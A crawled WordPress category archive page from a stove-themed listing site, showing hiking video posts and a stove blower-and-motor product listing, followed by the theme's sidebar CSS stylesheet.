</li>
	<li class="cat-item cat-item-8811"><a href="https://unitedstatesstove.biz/category/untested/" >untested</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://unitedstatesstove.biz/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://unitedstatesstove.biz/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://unitedstatesstove.biz/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://unitedstatesstove.biz/category/upland/" >upland</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://unitedstatesstove.biz/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-8275"><a href="https://unitedstatesstove.biz/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://unitedstatesstove.biz/category/us1269e/" >us1269e</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://unitedstatesstove.biz/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://unitedstatesstove.biz/category/usgi/" >usgi</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://unitedstatesstove.biz/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://unitedstatesstove.biz/category/usmc/" >usmc</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://unitedstatesstove.biz/category/usmd/" >usmd</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://unitedstatesstove.biz/category/ussc/" >ussc</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://unitedstatesstove.biz/category/ussc-1600ef-united/" >ussc-1600ef-united</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://unitedstatesstove.biz/category/ussc-4840-united/" >ussc-4840-united</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://unitedstatesstove.biz/category/vacuum/" >vacuum</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://unitedstatesstove.biz/category/vad10001/" >vad10001</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://unitedstatesstove.biz/category/vad10004/" >vad10004</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://unitedstatesstove.biz/category/vad8402/" >vad8402</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://unitedstatesstove.biz/category/vadm2/" >vadm2</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://unitedstatesstove.biz/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://unitedstatesstove.biz/category/vanagon/" >vanagon</a>
</li>
	<li class="cat-item cat-item-8888"><a href="https://unitedstatesstove.biz/category/vantage/" >vantage</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://unitedstatesstove.biz/category/vaughn/" >vaughn</a>
</li>
	<li class="cat-item cat-item-6269"><a href="https://unitedstatesstove.biz/category/vava/" >vava</a>
</li>
	<li class="cat-item cat-item-8329"><a href="https://unitedstatesstove.biz/category/vector/" >vector</a>
</li>
	<li class="cat-item cat-item-8702"><a href="https://unitedstatesstove.biz/category/venancio/" >venancio</a>
</li>
	<li class="cat-item cat-item-7757"><a href="https://unitedstatesstove.biz/category/vent-a-hood/" >vent-a-hood</a>
</li>
	<li class="cat-item cat-item-8983"><a href="https://unitedstatesstove.biz/category/ventis/" >ventis</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://unitedstatesstove.biz/category/ventsaver/" >ventsaver</a>
</li>
	<li class="cat-item cat-item-5174"><a href="https://unitedstatesstove.biz/category/venturi/" >venturi</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://unitedstatesstove.biz/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://unitedstatesstove.biz/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-8692"><a href="https://unitedstatesstove.biz/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://unitedstatesstove.biz/category/vg5790/" >vg5790</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://unitedstatesstove.biz/category/vg900/" >vg900</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://unitedstatesstove.biz/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://unitedstatesstove.biz/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://unitedstatesstove.biz/category/viintage/" >viintage</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://unitedstatesstove.biz/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://unitedstatesstove.biz/category/vintae/" >vintae</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://unitedstatesstove.biz/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://unitedstatesstove.biz/category/vintagesoap/" >vintage&#039;soap</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://unitedstatesstove.biz/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://unitedstatesstove.biz/category/vitg/" >vitg</a>
</li>
	<li class="cat-item cat-item-9097"><a href="https://unitedstatesstove.biz/category/vivicreate/" >vivicreate</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://unitedstatesstove.biz/category/vmps/" >vmps</a>
</li>
	<li class="cat-item cat-item-8120"><a href="https://unitedstatesstove.biz/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://unitedstatesstove.biz/category/vogelzang/" >vogelzang</a>
</li>
	<li class="cat-item cat-item-7815"><a href="https://unitedstatesstove.biz/category/vollrath/" >vollrath</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://unitedstatesstove.biz/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://unitedstatesstove.biz/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-7945"><a href="https://unitedstatesstove.biz/category/w10162037/" >w10162037</a>
</li>
	<li class="cat-item cat-item-7931"><a href="https://unitedstatesstove.biz/category/w10173523/" >w10173523</a>
</li>
	<li class="cat-item cat-item-7361"><a href="https://unitedstatesstove.biz/category/w10331686/" >w10331686</a>
</li>
	<li class="cat-item cat-item-7989"><a href="https://unitedstatesstove.biz/category/wadeco/" >wadeco</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://unitedstatesstove.biz/category/wahl/" >wahl</a>
</li>
	<li class="cat-item cat-item-6841"><a href="https://unitedstatesstove.biz/category/walker/" >walker</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://unitedstatesstove.biz/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-6289"><a href="https://unitedstatesstove.biz/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://unitedstatesstove.biz/category/walrus/" >walrus</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://unitedstatesstove.biz/category/wants/" >wants</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://unitedstatesstove.biz/category/warne/" >warne</a>
</li>
	<li class="cat-item cat-item-7476"><a href="https://unitedstatesstove.biz/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://unitedstatesstove.biz/category/warnock-hersey/" >warnock-hersey</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://unitedstatesstove.biz/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-6535"><a href="https://unitedstatesstove.biz/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-6048"><a href="https://unitedstatesstove.biz/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-7136"><a href="https://unitedstatesstove.biz/category/wb27x33125/" >wb27x33125</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://unitedstatesstove.biz/category/weathertech/" >weathertech</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://unitedstatesstove.biz/category/wedgewood/" >wedgewood</a>
</li>
	<li class="cat-item cat-item-7755"><a href="https://unitedstatesstove.biz/category/welding/" >welding</a>
</li>
	<li class="cat-item cat-item-8507"><a href="https://unitedstatesstove.biz/category/wells/" >wells</a>
</li>
	<li class="cat-item cat-item-7548"><a href="https://unitedstatesstove.biz/category/wenglor/" >wenglor</a>
</li>
	<li class="cat-item cat-item-7643"><a href="https://unitedstatesstove.biz/category/were/" >were</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://unitedstatesstove.biz/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-9035"><a href="https://unitedstatesstove.biz/category/westinghouse/" >westinghouse</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://unitedstatesstove.biz/category/wharfdale/" >wharfdale</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://unitedstatesstove.biz/category/whirlpool/" >whirlpool</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://unitedstatesstove.biz/category/whisperlite/" >whisperlite</a>
</li>
	<li class="cat-item cat-item-8566"><a href="https://unitedstatesstove.biz/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-6045"><a href="https://unitedstatesstove.biz/category/whiteduck/" >whiteduck</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://unitedstatesstove.biz/category/whitfield/" >whitfield</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://unitedstatesstove.biz/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://unitedstatesstove.biz/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://unitedstatesstove.biz/category/wife/" >wife</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://unitedstatesstove.biz/category/wiggys/" >wiggy&#039;s</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://unitedstatesstove.biz/category/wilcox/" >wilcox</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://unitedstatesstove.biz/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://unitedstatesstove.biz/category/winchester/" >winchester</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://unitedstatesstove.biz/category/windburner/" >windburner</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://unitedstatesstove.biz/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://unitedstatesstove.biz/category/windsor/" >windsor</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://unitedstatesstove.biz/category/windtamer/" >windtamer</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://unitedstatesstove.biz/category/winnerwell/" >winnerwell</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://unitedstatesstove.biz/category/winrich/" >winrich</a>
</li>
	<li class="cat-item cat-item-8920"><a href="https://unitedstatesstove.biz/category/winsor/" >winsor</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://unitedstatesstove.biz/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://unitedstatesstove.biz/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://unitedstatesstove.biz/category/wise/" >wise</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://unitedstatesstove.biz/category/wiseway/" >wiseway</a>
</li>
	<li class="cat-item cat-item-8876"><a href="https://unitedstatesstove.biz/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://unitedstatesstove.biz/category/wittek/" >wittek</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://unitedstatesstove.biz/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-7560"><a href="https://unitedstatesstove.biz/category/wolverine/" >wolverine</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://unitedstatesstove.biz/category/wonderlux/" >wonderlux</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://unitedstatesstove.biz/category/wonderluxe/" >wonderluxe</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://unitedstatesstove.biz/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://unitedstatesstove.biz/category/woodeze/" >woodeze</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://unitedstatesstove.biz/category/woodsman/" >woodsman</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://unitedstatesstove.biz/category/woodstock/" >woodstock</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://unitedstatesstove.biz/category/woodstove/" >woodstove</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://unitedstatesstove.biz/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-6649"><a href="https://unitedstatesstove.biz/category/working-napoleon/" >working-napoleon</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://unitedstatesstove.biz/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://unitedstatesstove.biz/category/wrangler/" >wrangler</a>
</li>
	<li class="cat-item cat-item-8418"><a href="https://unitedstatesstove.biz/category/ws4920he/" >ws4920he</a>
</li>
	<li class="cat-item cat-item-5970"><a href="https://unitedstatesstove.biz/category/wurlitzer/" >wurlitzer</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://unitedstatesstove.biz/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-7345"><a href="https://unitedstatesstove.biz/category/wyoming/" >wyoming</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://unitedstatesstove.biz/category/x-sight/" >x-sight</a>
</li>
	<li class="cat-item cat-item-6653"><a href="https://unitedstatesstove.biz/category/xceedid-lenel/" >xceedid-lenel</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://unitedstatesstove.biz/category/xgk-ex/" >xgk-ex</a>
</li>
	<li class="cat-item cat-item-8018"><a href="https://unitedstatesstove.biz/category/y04100260/" >y04100260</a>
</li>
	<li class="cat-item cat-item-8665"><a href="https://unitedstatesstove.biz/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://unitedstatesstove.biz/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://unitedstatesstove.biz/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-7653"><a href="https://unitedstatesstove.biz/category/yoke/" >yoke</a>
</li>
	<li class="cat-item cat-item-7052"><a href="https://unitedstatesstove.biz/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://unitedstatesstove.biz/category/yukon/" >yukon</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://unitedstatesstove.biz/category/z-flex/" >z-flex</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://unitedstatesstove.biz/category/z-line/" >z-line</a>
</li>
	<li class="cat-item cat-item-7784"><a href="https://unitedstatesstove.biz/category/zebra/" >zebra</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://unitedstatesstove.biz/category/zenith/" >zenith</a>
</li>
	<li class="cat-item cat-item-7248"><a href="https://unitedstatesstove.biz/category/zest/" >zest</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://unitedstatesstove.biz/category/zinc/" >zinc</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://unitedstatesstove.biz/category/zodi/" >zodi</a>
</li>
		</ul>
</div><div class='clearfix'></div></div>            
            <div class="grid_a">

                <h1 class="title">Archive by category "appalachian"</h1>
                <div class="blogging">
                
                    
<div id="post-10543" class="post-10543 post type-post status-publish format-standard has-post-thumbnail hentry category-appalachian tag-appalachian tag-appalachiantrail tag-falls tag-hike tag-jones tag-mile tag-thru tag-thruhike tag-trail blog-view">
    
    <!-- POST TITLE -->
    <h2 class="title">
        <a class="mytheme-color-hover mytheme-dark" href="https://unitedstatesstove.biz/2025/04/25/appalachian-trail-thru-hike-2025-day-37-mile-400-jones-falls-appalachiantrail-thruhike/" >
            Appalachian Trail Thru Hike 2025 Day 37 Mile 400 Jones Falls Appalachiantrail Thruhike        </a>
    </h2>
    
    <!-- TOP META -->
    <div class="meta-top"><ul class="meta"><li class="mytheme-post-author"><a href="https://unitedstatesstove.biz/author/admin/">admin</a></li><li class="mytheme-post-time">April 25, 2025 at 4:10 am</li></ul><div class="clearfix"></div></div>    
    <!-- THUMBNAIL -->
    <div class="blog-view-thumbnail post-thumbnail"><a href="https://unitedstatesstove.biz/wp-content/img/Appalachian_Trail_Thru_Hike_2025_Day_37_Mile_400_Jones_Falls_Appalachiantrail_Thruhike_01_reqz.jpg" rel="prettyPhoto"><div class="zoom"></div><img width="100" height="56" src="https://unitedstatesstove.biz/wp-content/img/Appalachian_Trail_Thru_Hike_2025_Day_37_Mile_400_Jones_Falls_Appalachiantrail_Thruhike_01_reqz.jpg" class="attachment-670x9999 wp-post-image" alt="Appalachian_Trail_Thru_Hike_2025_Day_37_Mile_400_Jones_Falls_Appalachiantrail_Thruhike_01_reqz" /></a></div><div class="clearfix"></div>    
    <!-- EXCERPT -->
    
    <iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/7hePfto-xHk" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>    
</div>
<div id="post-6997" class="post-6997 post type-post status-publish format-standard has-post-thumbnail hentry category-appalachian tag-appalachian tag-blower tag-motor tag-stove blog-view">
    
    <!-- POST TITLE -->
    <h2 class="title">
        <a class="mytheme-color-hover mytheme-dark" href="https://unitedstatesstove.biz/2022/10/11/appalachian-stove-blower-and-motor/" >
            Appalachian Stove Blower and Motor        </a>
    </h2>
    
    <!-- TOP META -->
    <div class="meta-top"><ul class="meta"><li class="mytheme-post-author"><a href="https://unitedstatesstove.biz/author/admin/">admin</a></li><li class="mytheme-post-time">October 11, 2022 at 2:01 pm</li></ul><div class="clearfix"></div></div>    
    <!-- THUMBNAIL -->
    <div class="blog-view-thumbnail post-thumbnail"><a href="https://unitedstatesstove.biz/wp-content/img/Appalachian_Stove_Blower_and_Motor_01_qih.jpg" rel="prettyPhoto"><div class="zoom"></div><img width="80" height="66" src="https://unitedstatesstove.biz/wp-content/img/Appalachian_Stove_Blower_and_Motor_01_qih.jpg" class="attachment-670x9999 wp-post-image" alt="Appalachian_Stove_Blower_and_Motor_01_qih" /></a></div><div class="clearfix"></div>    
    <!-- EXCERPT -->
    
    <img class="[base64]" src="https://unitedstatesstove.biz/wp-content/img/Appalachian_Stove_Blower_and_Motor_01_fru.jpg" title="Appalachian Stove Blower and Motor" alt="Appalachian Stove Blower and Motor"/>
	 
<br/>	
	
 <br/> 
 <img class="[base64]" src="https://unitedstatesstove.biz/wp-content/img/reta.gif" title="Appalachian Stove Blower and Motor" alt="Appalachian Stove Blower and Motor"/><br/>	 	Please Message Us To Confirm This Item Is In Stock Prior To Ordering. Appalacian Blower and Motor. This item is in the category &#8220;Home &#038; Garden\Home Improvement\Heating, Cooling &#038; Air\Fireplaces &#038; Stoves\Fireplace &#038; Stove Replacement Parts&#8221;. The seller is &#8220;fireplacechimneystore&#8221; and is located in this country: US. This item can be shipped to United States.
   <ul>		
<li>MPN: 1C180</li>
<li>Fuel Type: Electric</li>
<li>Country/Region of Manufacture: United States</li>
<li>Model: 1C180</li>
<li>Brand: Unbranded</li>
<li>Type: Blower</li>
</ul>

	  	<br/>  
 <img class="[base64]" src="https://unitedstatesstove.biz/wp-content/img/reta.gif" title="Appalachian Stove Blower and Motor" alt="Appalachian Stove Blower and Motor"/>   <br/> 	     
</div>
<div id="post-4747" class="post-4747 post type-post status-publish format-standard has-post-thumbnail hentry category-appalachian tag-appalachian tag-hike tag-survival tag-trail tag-turned tag-vanlife tag-winter blog-view">
    
    <!-- POST TITLE -->
    <h2 class="title">
        <a class="mytheme-color-hover mytheme-dark" href="https://unitedstatesstove.biz/2021/02/21/appalachian-trail-hike-turned-to-survival-winter-vanlife/" >
            Appalachian Trail Hike Turned To Survival Winter Vanlife        </a>
    </h2>
    
    <!-- TOP META -->
    <div class="meta-top"><ul class="meta"><li class="mytheme-post-author"><a href="https://unitedstatesstove.biz/author/admin/">admin</a></li><li class="mytheme-post-time">February 21, 2021 at 4:27 pm</li></ul><div class="clearfix"></div></div>    
    <!-- THUMBNAIL -->
    <div class="blog-view-thumbnail post-thumbnail"><a href="https://unitedstatesstove.biz/wp-content/img/Appalachian_Trail_Hike_Turned_To_Survival_Winter_Vanlife_01_xu.jpg" rel="prettyPhoto"><div class="zoom"></div><img width="100" height="56" src="https://unitedstatesstove.biz/wp-content/img/Appalachian_Trail_Hike_Turned_To_Survival_Winter_Vanlife_01_xu.jpg" class="attachment-670x9999 wp-post-image" alt="Appalachian_Trail_Hike_Turned_To_Survival_Winter_Vanlife_01_xu" /></a></div><div class="clearfix"></div>    
    <!-- EXCERPT -->
    
    <iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/drV2Q-hGmN0" frameborder="0" allowfullscreen></iframe>    
</div>                </div>
                            </div>
            <div class="clearfix"></div>
        </div>
    </div>

        <!-- sidebars -->
        <div class="b footer">
            <div class="b footer-texture">
                <div class="b footer-mask">
                    <div class="b footer-corner">
                        <div class="container l1012">
                            <div class="corner corner-left"></div>
                            <div class="corner corner-right"></div>
                            <div class="clearfix"></div>
                        </div>
                        <div class="clearfix"></div>
                    </div>

                    <!-- copyright -->
                    <div class="b footer-copyright">
                        <div class="container">
                            <div class="grid_1_2">
                                <p>
                                    &copy; copyright 2026. Powered by <a href="https://wordpress.org" target="_blank">WordPress</a>                                </p>
                            </div>
                            <div class="grid_1_2">
                                <p class="fr">
                                    Theme designed by <a href="https://mythem.es" target="_blank" title="myThemes">myThemes</a>                                </p>
                            </div>
                            <div class="clearfix"></div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
            </div>
        </div>
    
                    
        <link rel='stylesheet' id='mytheme-demo-css-css'  href='https:///unitedstatesstove.biz/wp-content/themes/default/fw/plg/my_demo/my_demo.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='farbtastic-css'  href='https:///unitedstatesstove.biz/wp-admin/css/farbtastic.css?ver=1.3u1' type='text/css' media='all' />
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/unitedstatesstove.biz\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/themes/default/media/js/jquery.cookie.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/themes/default/fw/plg/my_demo/my_demo.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-admin//js/farbtastic.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/themes/default/media/admin/js/fields.js?ver=4.1.1'></script>
            
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/sidebar.css
body_size: 4291
content:
/* 
    Document    : sidebar1
    Created on  : 27.08.2012, 20:12:12
    Author      : myTheme
    Version     : 0.0.2
    Description : Css rules for sidebar1.css
    Author URI  : https://mythem.es
*/

/* CONTENT */
div.grid_b div.content-widget{
    padding-top: 20px;
    padding-bottom: 20px;
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}

div.grid_b div.content-widget *{
    
    max-width: 100%;
}

div.grid_b div.content-widget h4.sidebartitle{
    background-image: url("../../fw/plg/my_shortcodes/my_sc_images/title.label.bkg.png");
    color:#3c3a3a;
    font-weight:normal;
    font-size:16px;
    line-height: 15px;
    margin-bottom: 15px;
}

div.grid_b div.content-widget.widget_links h4.sidebartitle,
div.grid_b div.content-widget.widget_pages h4.sidebartitle,
div.grid_b div.content-widget.widget_nav_menu h4.sidebartitle,
div.grid_b div.content-widget.widget_meta h4.sidebartitle,
div.grid_b div.content-widget.widget_archive h4.sidebartitle,
div.grid_b div.content-widget.widget_categories h4.sidebartitle{
    margin-bottom: 15px;
}

div.grid_b div.content-widget h4.sidebartitle span{
    background-color: #ffffff;
    padding-right: 20px;
}

div.grid_b div.content-widget ul ul{
    margin-left: 15px;
}

div.grid_b div.content-widget ul li{
    background-image: url("../images/sidebar.li.bkg.png");
    background-position: -20px 0px;
    background-repeat: no-repeat;
    font-weight:300;
    font-size:13px;
    padding-top:6px;
    padding-bottom:6px;
}

div.grid_b div.content-widget ul li:first-child{
    padding-top:0px;
    background-position: -20px -6px;
}
div.grid_b div.content-widget ul ul li:first-child{
    padding-top:6px;
    background-position: left top;
}
div.grid_b div.content-widget ul li > a{
    color:#6e6d6d;
    font-weight:300;
    font-size:13px;
    padding-left: 16px;
    padding-right: 10px;
    text-decoration: none;
}

div.grid_b div.content-widget ul li > a:hover{
    color:#232323;
}

/* ALTERNATIVE WIDGETS */
/* TEXT WIDGET */
div.grid_b div.content-widget.widget_text div,
div.grid_b div.content-widget.widget_text p{
    color:#797979;
    font-weight: 300;
    font-size: 13px;
    font-style: italic;
}

/* TWITTER */
div.grid_b div.content-widget.twitter h4.sidebartitle{
    margin-bottom: 20px;
}
div.grid_b div.content-widget.twitter ul li{
    background: none;
    padding:2px 0px 0px 0px!important;
}
div.grid_b div.content-widget.twitter ul li:first-child{
    padding-top:0px !important;
}

div.grid_b div.content-widget.twitter ul li p{
    margin: 5px 0px;
}
div.grid_b div.content-widget.twitter ul li p > a{
    color: #3c3a3a;
    margin: 0px;
    padding:0px !important;
}

div.grid_b div.content-widget.twitter ul li p > span.time{
    display: block;
    padding:0px !important;
}
div.grid_b div.content-widget.twitter ul li p > span.time a{
    font-size: 11px;
    font-style: italic;
    padding:0px !important;
    text-decoration: none;
}

/* SEARCH */
div.grid_b div.content-widget.widget_search div#searchbox{
    border:1px solid #f0f0f0;
    padding:1px;
    height:30px;
}

div.grid_b div.content-widget.widget_search input{
    border:none;
    margin:0px;
    color: #6e6d6d;
    font-weight:normal;
    font-size:12px;
    padding: 3px;
    height: 24px;
}

div.grid_b div.content-widget.widget_search input{
}

div.grid_b div.content-widget.widget_search input[type="text"]{
    font-style:italic;
    width: 190px;
}
div.grid_b div.content-widget.widget_search input[type="submit"]{
    background-image: url("../images/search.button.bkg.png");
    cursor: pointer;
    height: 30px;
    padding: 0px;
    position: absolute;
    width: 30px;
}

/* NEWSLETTER */
div.grid_b div.content-widget.widget_newsletter form{
    border:1px solid #f0f0f0;
    padding:1px;
    height:30px;
}

div.grid_b div.content-widget.widget_newsletter input{
    border:none;
    margin:0px;
    color: #6e6d6d;
    font-weight:normal;
    font-size:12px;
    padding: 3px;
    height: 24px;
}

div.grid_b div.content-widget.widget_newsletter input[type="text"]{
    font-style:italic;
    width: 190px;
}
div.grid_b div.content-widget.widget_newsletter input[type="submit"]{
    background-image: url("../images/newsletter.button.bkg.png");
    cursor: pointer;
    height: 30px;
    padding: 0px;
    position: absolute;
    width: 30px;
}

/* POSTS */
div.grid_b div.content-widget.widget.posts h4.sidebartitle{
    margin-bottom:20px;
}
div.grid_b div.content-widget.widget.posts div.post-content{
    margin-bottom: 18px;
}
div.grid_b div.content-widget.widget.posts .post-thumbnail{
    border:1px solid #f3f2f2;
    display: inline-block;
    float:left;
    margin-right:15px;
    margin-bottom:4px;
    padding:4px;
}

div.grid_b div.content-widget.widget.posts img{
    width:50px;
    height: 50px;
    border:1px solid #f3f2f2; display: block;
}
div.grid_b div.content-widget.widget.posts h5{
    font-weight: 300;
    font-size:13px;
    color:#3c3a3a;
    padding-top:2px;
    padding-bottom: 5px;
}
div.grid_b div.content-widget.widget.posts h5 a{
    font-weight: 300;
    font-size:13px;
    color:#3c3a3a;
    text-decoration: none;
}
div.grid_b div.content-widget.widget.posts span.comments span.icon{
    background-image: url("../images/widget.comments.bkg.png");
    display: inline-block;
    width: 17px;
    height: 16px;
    margin-top: 3px;
    position: absolute;
}
div.grid_b div.content-widget.widget.posts span.comments a{
    font-weight: 300;
    font-size:12px;
    font-style: italic;
    color:#6b6b6b;
    text-decoration: none;
    margin-left: 27px;
}

/* PROJECTS */
div.grid_b div.content-widget.widget.projects div.project-content{
    padding: 10px;
    float: left;
}

div.grid_b div.content-widget.widget.projects div.project-content a img{
    border: none;
}

/* CALENDAR */
div.grid_b iv.content-widget.widget_calendar{
    padding-bottom: 5px;
}
div.grid_b div.content-widget.widget_calendar table{
    width: 100%;
}

div.grid_b div.content-widget.widget_calendar table caption{
    font-weight:normal;
    font-size:14px;
    color:#3c3c3c;
    padding: 0px 3px 5px 3px;
}
div.grid_b div.content-widget.widget_calendar tr th,
div.grid_b div.content-widget.widget_calendar tr td{
    border: 1px solid #f3f2f2;
    padding: 8px;
    background-color: #ffffff;
    background-image: url("../images/widget.tag.bkg.png");
    background-repeat: repeat-x;
    background-position: bottom left;
    font-weight: normal;
    font-size: 12px;
    text-align: center;
    color:#6e6d6d;
}
div.grid_b div.content-widget.widget_calendar thead tr th,
div.grid_b div.content-widget.widget_calendar tfoot tr td{
    color:#3c3a3a;
    background: none;
    border: none;
    font-weight: bold;
}

div.grid_b div.content-widget.widget_calendar tfoot tr td#prev{
    text-align: left;
    padding-left:8px;
}

div.grid_b div.content-widget.widget_calendar tfoot tr td#next{
    text-align: right;
    padding-right:8px;
}

div.grid_b div.content-widget.widget_calendar a{
    text-decoration: none;
}

/* TAGS CLOUD */
div.grid_b div.content-widget.widget_tag_cloud a{
    border: 1px solid #f3f2f2;
    background-color: #ffffff;
    background-image: url("../images/widget.tag.bkg.png");
    background-position: bottom left;
    background-repeat: repeat-x;
    color:#6e6d6d;
    display: inline-block;
    font-weight:300;
    font-size:13px;
    margin: 2px;
    padding:3px 7px;
    text-decoration: none;
}

